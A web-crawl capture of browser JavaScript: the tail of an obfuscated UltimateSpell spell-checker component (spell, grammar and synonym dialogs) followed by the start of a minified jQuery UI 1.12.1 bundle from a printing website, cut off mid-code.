this.usde86=usde86; this.usd8i=usd8i; this.usde87=usde87; this.usd9i=usd9i; this.usd0j=usd0j; this.usd1j=usd1j; this.usd2j=usd2j; this.usde88=usde88; this.usd3j=usd3j; this.usd4j=usd4j; this.usd5j=usd5j; this.usd6j=usd6j; this.usd7j=usd7j; this.usde89=usde89; this.usde90=usde90; this.usde91=usde91; this.usde92=usde92; this.usde93=usde93; this.usd8j=usd8j; this.usd9j=usd9j; this.usd0k=usd0k; this.usd1k=usd1k; this.usd2k=usd2k; this.usd3k=usd3k; this.usd4k=usd4k; this.usd5k=usd5k; this.usd6k=usd6k; this.usd7k=usd7k; this.usd2l=this.usd4g+usd4c; this.usdj0=false; this.usd0l(); if (usdb91) { if (typeof(usdi9) == 'undefined') { usdi9=new Array(); } if (this.usd9h || usd2i || this.usda65) { if (typeof(usd4d) == 'undefined') { usd4d=new Array(); } this.usdh8=usdk3(); if (!this.usdh8) { this.usd2e=usd1e+usdc3; usd0f(this.usd2e); } this.usd1l(); this.usdb28(); this.usdb30(); } this.usde94(); this.usde95(); if (!this.usd9h) { this.usdb20(); } } } UltimateSpell.prototype.usd0l=function() { if (!UltimateSpells) { UltimateSpells=new Object; } UltimateSpells[this.usd1e]=this; }; UltimateSpell.prototype.usd1l=function(usdi4) { this.usdi4=(typeof(usdi4) != 'undefined') ? usdi4 : 0; this.usdi5=0; this.usdi6=0; }; UltimateSpell.prototype.usdb28=function() { this.usdi3=usdo8(this.usdo9,(this.usd2i) ? usdh7 : window,usdp5(this.usd9b),usdp5(this.usd0c),this.usd2i); }; UltimateSpell.prototype.usdb30=function() { if (this.usd9h && !this.usd2i) { usde73(this.usd2l); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { new UltimateSpellAsYouType(this,i); } } }; UltimateSpell.prototype.usdu3=function() { if (!this.usdj0) { this.usdj0=true; } }; UltimateSpell.prototype.usdt7=function(usd9a,usd3e,usdk8,usd4e) { if (usd9a.charAt(0) == usdc0) { if (usd9a.length > 1) { alert(usd9a.substring(1)); } else if (usd3e == usd1d) { if (this.usd2i) { this.usd6l(usd9a); } } } else { this.usdt2(usd3e,usd9a); this.usdt6(usd3e,usdk8,usd4e); } }; UltimateSpell.prototype.usdt2=function(usd3e,s) { this.usdi0=new Array; this.usdi1=0; if (typeof(s) != 'undefined' && s != '\t') { var usdt3=s.split(usdc0); for (var i=0,usdn3=usdt3.length; i < usdn3; i++) { var usdt4=usdt3[i].split(usdc1); var usdt5=usdt4.length; if (usd3e == usde58) { if (usdt5 >= 1) { var usdt0=new Object; usdt0.usde96=new Array; for (var j=0; j < usdt5; j++) { if (usdt4[j] != '') { var usde97=usdt4[j].split(usde47); if (usde97.length >= 2) { var usde98=new Object; usde98.usde99=parseInt(usde97[0]); usde98.usdf10=parseInt(usde97[1]); usdt0.usde96[usdt0.usde96.length]=usde98; } else { alert(usdt4[j]); usdu4(); } } } this.usdi0[this.usdi0.length]=usdt0; } } else if (usd3e == usde59) { var usdt0=new Object; usdt0.usdf11=usdt4; this.usdi0[this.usdi0.length]=usdt0; } else { if (usdt5 >= 3) { var usdt0=new Object; usdt0.usdn1=usdt4[0]; if (!usdm9(usdi9,usdt0.usdn1)) { usdt0.usdr4=parseInt(usdt4[1]); usdt0.usdr2=parseInt(usdt4[2]); usdt0.usds5=new Array; for (var j=3; j < usdt5; j++) { if (usdt4[j] != '') { usdt0.usds5[usdt0.usds5.length]=usdt4[j]; } } this.usdi0[this.usdi0.length]=usdt0; } } } } } }; UltimateSpell.prototype.usdt6=function(usd3e,usdk8,usd4e) { if (this.usd9h && (usd3e == usd9c || usd3e == usd0d)) { this.usd7l(usdk8,usd4e,usd3e); } else if (usd3e == usde59) { this.usds9(); } else { while (this.usdi1 < this.usdi0.length && usdm9(usdi9,this.usdi0[this.usdi1].usdn1)) { this.usdi1++; } if (this.usdi1 < this.usdi0.length || (!this.usd2i && this.usd9h && this.usdi0.length == 0)) { this.usds9(); this.usdi1++; } else if (this.usd2i) { this.usdu2(usd3e,usdk8); } if (!this.usd2i && this.usd9h) { window.setTimeout('UltimateSpells["'+this.usd1e+'"].usdu2('+usd3e+',"'+usdk8+'")',0); } } }; UltimateSpell.prototype.usds9=function() { if (this.usd2i) { this.usd8l(); } else if (this.usd9h) { this.usd9l(); } }; UltimateSpell.prototype.usdt8=function(usd3e) { if (this.usdi6 == this.usdi3[this.usdi4].usdl2.length) { this.usdi5=0; if (usd3e == usd8c) { this.usdi4=this.usdi3.length; } else { this.usdi4++; } if (this.usdi4 == this.usdi3.length) { this.usdt1(); } } else { this.usdi5=this.usdi6; } }; UltimateSpell.prototype.usdt9=function(usd3e) { var s=''; if (this.usdi4 < this.usdi3.length) { s=this.usdi3[this.usdi4].usdl2.substring(this.usdi5,this.usdi5+usdb8); if (this.usdi5+s.length < this.usdi3[this.usdi4].usdl2.length) { s=usdm4(s); if (usd3e == usde58) { var usde77=s.indexOf('\r\n'); if (usde77 != -1) { s=usde76(s,usde77); } else { s=usde78(s); } } } this.usdi6=this.usdi5+s.length; } return s; }; UltimateSpell.prototype.usdu0=function(s,usd3e) { s=encodeURIComponent(s); if (usd3e == usde58) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde60+'='+s; } else if (usd3e == usde59) { return this.usd4g+usda8+ '?'+usdc4+'='+this.usdi7+ '&'+usdd2+'='+(usdp7(this.usdh8))+ '&'+usde61+'='+s+ '&'+usdc5+'='+this.usde85; } else { return this.usd4g+usda8+ '?'+usdz9+'='+this.usd4g+ '&'+usdc4+'='+this.usdi7+ '&'+usd0a+'='+this.usd6a+ '&'+usdd2+'='+(usdp7(this.usdh8))+ ((usd3e == usd1d) ? ('&'+usd1a+'='+s) : ('&'+usdc5+'='+this.usdi8+ '&'+usdc9+'='+this.usd1e+ '&'+usdd3+'='+this.usd5g+ '&'+usdd4+'='+this.usd9g+ '&'+usdd5+'='+this.usd6g+ '&'+usdd6+'='+this.usd0h+ '&'+usdd7+'='+this.usd7g+ '&'+usdd8+'='+this.usd1h+ '&'+usdd9+'='+this.usd8g+ '&'+usde0+'='+this.usd2h+ '&'+usd4b+'='+this.usd6b+ '&'+usde1+'='+s)); } }; UltimateSpell.prototype.usdu1=function(s,usd3e,usdk8,usd4e) { var usda8=this.usdu0(s,usd3e); usdk5(this.usd1e,usda8,this.usd2e,usd3e,usdk8,usd4e); }; UltimateSpell.prototype.usdu2=function(usd3e,usdk8) { if (this.usdi4 == this.usdi3.length) { this.usdt1(); } else { this.usdt8(usd3e); var s=this.usdt9(usd3e); if (s != '') { this.usdu1(s,usd3e,usdk8); } else { this.usdu2(usd3e,usdk8); } } }; UltimateSpell.prototype.usdt1=function() { if (this.usd2i) { this.usd0m(); } else if (this.usd9h) { this.usd1m(); } }; UltimateSpell.prototype.usd2m=function(usdi4) { var usd3m=(typeof(usdi4) != 'undefined'); for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { if (!usd3m || i == usdi4) { UltimateSpellAsYouTypes[this.usdi3[i].usdk8].usd4m(); } } this.usd1l(usdi4); this.usdu2((usd3m) ? usd8c : usd7c); }; UltimateSpell.prototype.usdb20=function() { var usdb21=this.usd1e+'_OnLoad'; eval('if (window.'+usdb21+') window.'+usdb21+'()'); }; UltimateSpell.prototype.usde94=function() { if (!this.usd9h) { if (this.usde84) { usde73(this.usd2l); } }}; UltimateSpell.prototype.usde95=function() { if (!this.usd9h && !this.usd2i) { if (this.usde84) { var usd1e=this.usd1e; if (typeof(this.usdi3) == 'undefined') { this.usdb28(); } for (var i=0,usdn3=this.usdi3.length; i < usdn3; i++) { AddEventHandler(usdj2(this.usdi3[i].usdk8),'contextmenu',function(usd5u) { UltimateSpells[usd1e].usdf12(usd5u); }); } } } }; UltimateSpell.prototype.usdf12=function(usd5u) { if (usda4) { usd9y(usd5u); } this.usda36(usd5u); }; UltimateSpell.prototype.usda36=function(usd5u) { var usda35=usd4u(usd5u); var usda71=usdb25(usda35)+1; var usda72=usd5u.clientX+document.body.scrollLeft+document.documentElement.scrollLeft; var usda73=usd5u.clientY+document.body.scrollTop+document.documentElement.scrollTop+((!usda4) ? usde54 : 0); var usda74=this.usda75(); if (typeof (usda70) == 'undefined') { usda70=new UltimatePopup(usde57,this.usd4g,usd7r,usda71,usda72,usda73,usda74); } else { usda70.usda71=usda71; usda70.usda72=usda72; usda70.usda73=usda73; usda70.usda74=usda74; } usda70.usdk8=usda35.id; usda70.PopulatePopup(); usda70.ShowPopup(usd5u); }; UltimateSpell.prototype.usda75=function() { var usd1e=this.usd1e; var usda76=new Array(); var usda77=0; if (usda4) { var usda21=usda22(); var usd9z=usda23(usda21); var usde45=usde44(usda21,usd9z); var usda80=(usde45) ? usd2s : usd8r; var usda81=(usde45) ? usd2s : usd9r; this.usda78(usda76,usda77++,this.usde90,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde62); },usde45); this.usda78(usda76,usda77++,this.usde91,usda80,usda81,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde63); },usde45); this.usda78(usda76,usda77++,this.usde92,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde64); }); this.usda78(usda76,usda77++,this.usd5h,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde65); }); this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); this.usda78(usda76,usda77++,this.usde93,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde66); }); } if (this.usde84) { if (usda77 > 0) { this.usda78(usda76,usda77++,'',usd3s,usd3s,null,true); } this.usda78(usda76,usda77++,this.usde89,usd8r,usd9r,function(usd5u) { UltimateSpells[usd1e].usda57(usd5u,usde67); }); } return usda76; }; UltimateSpell.prototype.usda78=function(usda76,usda77,usda79,usda80,usda81,usda82,usd2b) { usda76[usda76.length]=new UltimatePopupItem(usde57+usda83+usda77,usda79,usda80,usda81,usda82,usd2b); }; UltimateSpell.prototype.usda57=function(usd5u,usda45) { switch (usda45) { case usde62: document.execCommand(usde68); break; case usde63: document.execCommand(usde69); break; case usde64: document.execCommand(usde70); break; case usde65: document.execCommand(usde71); break; case usde66: document.execCommand(usde72); break; case usde67: this.ShowSynonymsDialog(usda70.usdk8,this.GetSelectedWord(usda70.usdk8)); break; } }; UltimateSpell.prototype.usdf13=function(s) { var usdl0=usdj2(this.usdf14); var usdb92=usdb93(this.usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); if (usda4) { usd9z.text=s; } else if (usda7) { usd9z.deleteContents(); usd9z.insertNode(document.createTextNode(s)); } } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; usdl0.value=usdf15.substring(0,usdl0.selectionStart)+s+usdf15.substring(usdl0.selectionEnd); } } }; UltimateSpell.prototype.usdb29=function() { if (typeof(UltimateSpellAsYouTypes) != 'undefined') { for (var usd2w in UltimateSpellAsYouTypes) { if (UltimateSpellAsYouTypes[usd2w].usd8m.usd1e == this.usd1e) { UltimateSpellAsYouTypes[usd2w].usda66(); } } } }; UltimateSpell.prototype.GetControlIdsToCheck=function() { return this.usdo9; }; UltimateSpell.prototype.SetControlIdsToCheck=function(usdo9) { this.usdb29(); this.usdo9=usdo9; this.usd1l(); this.usdb28(); this.usdb30(); }; UltimateSpell.prototype.ShowSpellDialog=function() { usdj2(this.usd1e).childNodes[0].onclick(); }; UltimateSpell.prototype.ShowGrammarDialog=function() { usdj2(this.usd1e).childNodes[1].onclick(); }; UltimateSpell.prototype.ShowSynonymsDialog=function(usd2w,s) { this.usdf14=usd2w; this.usdf16=s; UltimateSpell_OnClick(this.usd4g+usde55+'?'+usdc9+'='+this.usd1e,usde56,usdp5(this.usdf17),usde51,usde52,usde53); }; UltimateSpell.prototype.GetSelectedWord=function(usdf14) { var usdl0=usdj2(usdf14); var usdb92=usdb93(usdf14,window); if (usda4 || usdb92) { var usdj4=(usdl0 && usdl0.tagName.toLowerCase() == 'iframe') ? usdl0.contentWindow : window; var usda21=usda22(usdj4); var usd9z=usda23(usda21,usdj4); usd6z(usd9z); return (usda4) ? usd9z.text : usd9z.toString(); } else { if (usdl0 && typeof (usdl0.selectionStart) != 'undefined' && typeof (usdl0.selectionEnd) != 'undefined') { var usdf15=usdl0.value; var usdf18=usdf15.length; if (usdl0.selectionStart == usdl0.selectionEnd) { var usde79=/[a-zA-Z]/; while (usdl0.selectionStart > 0 && usde79.test(usdf15.charAt(usdl0.selectionStart-1))) { usdl0.selectionStart -= 1; } while (usdl0.selectionEnd < usdf18 && usde79.test(usdf15.charAt(usdl0.selectionEnd))) { usdl0.selectionEnd += 1; } } return usdf15.substring(usdl0.selectionStart,usdl0.selectionEnd); } } }; UltimateSpell.prototype.ShowSynonyms=function() { return this.usde84; }; UltimateSpell.prototype.GetSynonymsDesc=function() { return this.usde89; }; function UltimateSpell_OnClick(usda8,usdf19,usdf17,usdf20,usdf21,usdf22) { usdf20=(usdf20) ? usdf20 : usde48; usdf21=(usdf21) ? usdf21 : usde49; usdf22=(usdf22) ? usdf22 : usde50; if (usdf17 && window.showModalDialog) { window.showModalDialog(usda8,window,'dialogHeight:'+usdf22+'px;dialogWidth:'+usdf20+'px;help:no;status:yes;scroll:no'); } else { window.open(usda8,usdf19,'height='+(parseInt(usdf21)+50)+',width='+usdf20+((screen.availWidth) ? (',left='+((screen.availWidth-usdf20)/2)) : '')+((screen.availHeight) ? (',top='+((screen.availHeight-usdf21)/2)) : '')+',location=no,menubar=no,resizable=no,scrollbars=no,status=yes,toolbars=no'); } } function InitiateUltimateSpell(usd1e,usdb96,usda69) { if (usdb96 && typeof(Sys) != 'undefined' && typeof(Sys.WebForms) != 'undefined' && typeof(Sys.WebForms.PageRequestManager) != 'undefined') { usdb80(usd1e,usdb96,usda69); if (!usdb95) { Sys.WebForms.PageRequestManager.getInstance().add_pageLoaded(usdb81); usdb95=true; } } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { usda69(); } else { AddEventHandler(window,'load',usda69); } } function usdb80(usd1e,usdb96,usda69) { if (typeof(usdb79) == 'undefined') { usdb79=new Object; } var usdb97=new Object; usdb97.usdb96=usdb96; usdb97.usda69=usda69; usdb79[usd1e]=usdb97; } function usdb81(sender,args) { for (var usd1e in usdb79) { var usdb98=$get(usdb79[usd1e].usdb96); if (Array.contains(args.get_panelsCreated(),usdb98) || Array.contains(args.get_panelsUpdated(),usdb98)) { if ($get(usd1e)) { usdb79[usd1e].usda69(); } else if (typeof(UltimateSpells) != 'undefined' && typeof(UltimateSpells[usd1e]) != 'undefined') { UltimateSpells[usd1e].usdb29(); } } } } if (typeof(Sys) != 'undefined' && typeof(Sys.Application) != 'undefined') { Sys.Application.notifyScriptLoaded(); } 

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E
body_size: 115172
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
(function(n){"function"==typeof define&&define.amd?define(["jquery"],n):n(jQuery)})(function(n){function k(n){for(var t=n.css("visibility");"inherit"===t;)n=n.parent(),t=n.css("visibility");return"hidden"!==t}function b(n){for(var i,t;n.length&&n[0]!==document;){if(i=n.css("position"),("absolute"===i||"relative"===i||"fixed"===i)&&(t=parseInt(n.css("zIndex"),10),!isNaN(t)&&0!==t))return t;n=n.parent()}return 0}function p(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},n.extend(this._defaults,this.regional[""]),this.regional.en=n.extend(!0,{},this.regional[""]),this.regional["en-US"]=n.extend(!0,{},this.regional.en),this.dpDiv=y(n("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function y(t){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return t.on("mouseout",i,function(){n(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,c)}function c(){n.datepicker._isDisabledDatepicker(i.inline?i.dpDiv.parent()[0]:i.input[0])||(n(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),n(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).addClass("ui-datepicker-next-hover"))}function e(t,i){n.extend(t,i);for(var r in i)null==i[r]&&(t[r]=i[r]);return t}function t(n){return function(){var t=this.element.val();n.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}var w,s,l,a,i,r,f;n.ui=n.ui||{},n.ui.version="1.12.1",w=0,s=Array.prototype.slice,n.cleanData=function(t){return function(i){for(var f,u,r=0;null!=(u=i[r]);r++)try{f=n._data(u,"events"),f&&f.remove&&n(u).triggerHandler("remove")}catch(e){}t(i)}}(n.cleanData),n.widget=function(t,i,r){var e,u,o,h={},f=t.split(".")[0],s;return t=t.split(".")[1],s=f+"-"+t,r||(r=i,i=n.Widget),n.isArray(r)&&(r=n.extend.apply(null,[{}].concat(r))),n.expr[":"][s.toLowerCase()]=function(t){return!!n.data(t,s)},n[f]=n[f]||{},e=n[f][t],u=n[f][t]=function(n,t){return this._createWidget?(arguments.length&&this._createWidget(n,t),void 0):new u(n,t)},n.extend(u,e,{version:r.version,_proto:n.extend({},r),_childConstructors:[]}),o=new i,o.options=n.widget.extend({},o.options),n.each(r,function(t,r){return n.isFunction(r)?(h[t]=function(){function u(){return i.prototype[t].apply(this,arguments)}function n(n){return i.prototype[t].apply(this,n)}return function(){var t,f=this._super,i=this._superApply;return this._super=u,this._superApply=n,t=r.apply(this,arguments),this._super=f,this._superApply=i,t}}(),void 0):(h[t]=r,void 0)}),u.prototype=n.widget.extend(o,{widgetEventPrefix:e?o.widgetEventPrefix||t:t},h,{constructor:u,namespace:f,widgetName:t,widgetFullName:s}),e?(n.each(e._childConstructors,function(t,i){var r=i.prototype;n.widget(r.namespace+"."+r.widgetName,u,i._proto)}),delete e._childConstructors):i._childConstructors.push(u),n.widget.bridge(t,u),u},n.widget.extend=function(t){for(var r,i,f=s.call(arguments,1),u=0,e=f.length;e>u;u++)for(r in f[u])i=f[u][r],f[u].hasOwnProperty(r)&&void 0!==i&&(t[r]=n.isPlainObject(i)?n.isPlainObject(t[r])?n.widget.extend({},t[r],i):n.widget.extend({},i):i);return t},n.widget.bridge=function(t,i){var r=i.prototype.widgetFullName||t;n.fn[t]=function(u){var o="string"==typeof u,e=s.call(arguments,1),f=this;return o?this.length||"instance"!==u?this.each(function(){var i,o=n.data(this,r);return"instance"===u?(f=o,!1):o?n.isFunction(o[u])&&"_"!==u.charAt(0)?(i=o[u].apply(o,e),i!==o&&void 0!==i?(f=i&&i.jquery?f.pushStack(i.get()):i,!1):void 0):n.error("no such method '"+u+"' for "+t+" widget instance"):n.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+u+"'")}):f=void 0:(e.length&&(u=n.widget.extend.apply(null,[u].concat(e))),this.each(function(){var t=n.data(this,r);t?(t.option(u||{}),t._init&&t._init()):n.data(this,r,new i(u,this))})),f}},n.Widget=function(){},n.Widget._childConstructors=[],n.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,i){i=n(i||this.defaultElement||this)[0],this.element=n(i),this.uuid=w++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=n(),this.hoverable=n(),this.focusable=n(),this.classesElementLookup={},i!==this&&(n.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(n){n.target===i&&this.destroy()}}),this.document=n(i.style?i.ownerDocument:i.document||i),this.window=n(this.document[0].defaultView||this.document[0].parentWindow)),this.options=n.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:n.noop,_create:n.noop,_init:n.noop,destroy:function(){var t=this;this._destroy(),n.each(this.classesElementLookup,function(n,i){t._removeClass(i,n)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:n.noop,widget:function(){return this.element},option:function(t,i){var u,r,f,e=t;if(0===arguments.length)return n.widget.extend({},this.options);if("string"==typeof t)if(e={},u=t.split("."),t=u.shift(),u.length){for(r=e[t]=n.widget.extend({},this.options[t]),f=0;u.length-1>f;f++)r[u[f]]=r[u[f]]||{},r=r[u[f]];if(t=u.pop(),1===arguments.length)return void 0===r[t]?null:r[t];r[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];e[t]=i}return this._setOptions(e),this},_setOptions:function(n){var t;for(t in n)this._setOption(t,n[t]);return this},_setOption:function(n,t){return"classes"===n&&this._setOptionClasses(t),this.options[n]=t,"disabled"===n&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,u,r;for(i in t)r=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&r&&r.length&&(u=n(r.get()),this._removeClass(r,i),u.addClass(this._classes({element:u,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(n){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!n),n&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){function u(u,f){for(var o,e=0;u.length>e;e++)o=r.classesElementLookup[u[e]]||n(),o=t.add?n(n.unique(o.get().concat(t.element.get()))):n(o.not(t.element).get()),r.classesElementLookup[u[e]]=o,i.push(u[e]),f&&t.classes[u[e]]&&i.push(t.classes[u[e]])}var i=[],r=this;return t=n.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&u(t.keys.match(/\S+/g)||[],!0),t.extra&&u(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;n.each(i.classesElementLookup,function(r,u){-1!==n.inArray(t.target,u)&&(i.classesElementLookup[r]=n(u.not(t.target).get()))})},_removeClass:function(n,t,i){return this._toggleClass(n,t,i,!1)},_addClass:function(n,t,i){return this._toggleClass(n,t,i,!0)},_toggleClass:function(n,t,i,r){r="boolean"==typeof r?r:i;var u="string"==typeof n||null===n,f={extra:u?t:i,keys:u?n:t,element:u?this.element:n,add:r};return f.element.toggleClass(this._classes(f),r),this},_on:function(t,i,r){var f,u=this;"boolean"!=typeof t&&(r=i,i=t,t=!1),r?(i=f=n(i),this.bindings=this.bindings.add(i)):(r=i,i=this.element,f=this.widget()),n.each(r,function(r,e){function o(){if(t||u.options.disabled!==!0&&!n(this).hasClass("ui-state-disabled"))return("string"==typeof e?u[e]:e).apply(u,arguments)}"string"!=typeof e&&(o.guid=e.guid=e.guid||o.guid||n.guid++);var c=r.match(/^([\w:-]*)\s*(.*)$/),h=c[1]+u.eventNamespace,s=c[2];s?f.on(h,s,o):i.on(h,o)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i).off(i),this.bindings=n(this.bindings.not(t).get()),this.focusable=n(this.focusable.not(t).get()),this.hoverable=n(this.hoverable.not(t).get())},_delay:function(n,t){function r(){return("string"==typeof n?i[n]:n).apply(i,arguments)}var i=this;return setTimeout(r,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(n(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(n(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,r){var u,f,e=this.options[t];if(r=r||{},i=n.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],f=i.originalEvent)for(u in f)u in i||(i[u]=f[u]);return this.element.trigger(i,r),!(n.isFunction(e)&&e.apply(this.element[0],[i].concat(r))===!1||i.isDefaultPrevented())}},n.each({show:"fadeIn",hide:"fadeOut"},function(t,i){n.Widget.prototype["_"+t]=function(r,u,f){"string"==typeof u&&(u={effect:u});var o,e=u?u===!0||"number"==typeof u?i:u.effect||i:t;u=u||{},"number"==typeof u&&(u={duration:u}),o=!n.isEmptyObject(u),u.complete=f,u.delay&&r.delay(u.delay),o&&n.effects&&n.effects.effect[e]?r[t](u):e!==t&&r[e]?r[e](u.duration,u.easing,f):r.queue(function(i){n(this)[t](),f&&f.call(r[0]),i()})}}),n.widget,function(){function h(n,t,i){return[parseFloat(n[0])*(o.test(n[0])?t/100:1),parseFloat(n[1])*(o.test(n[1])?i/100:1)]}function r(t,i){return parseInt(n.css(t,i),10)||0}function a(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:n.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}var u,i=Math.max,t=Math.abs,c=/left|center|right/,s=/top|center|bottom/,f=/[\+\-]\d+(\.[\d]+)?%?/,e=/^\w+/,o=/%$/,l=n.fn.position;n.position={scrollbarWidth:function(){if(void 0!==u)return u;var r,i,t=n("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=t.children()[0];return n("body").append(t),r=f.offsetWidth,t.css("overflow","scroll"),i=f.offsetWidth,r===i&&(i=t[0].clientWidth),t.remove(),u=r-i},getScrollInfo:function(t){var r=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),f="scroll"===r||"auto"===r&&t.width<t.element[0].scrollWidth,u="scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight;return{width:u?n.position.scrollbarWidth():0,height:f?n.position.scrollbarWidth():0}},getWithinInfo:function(t){var 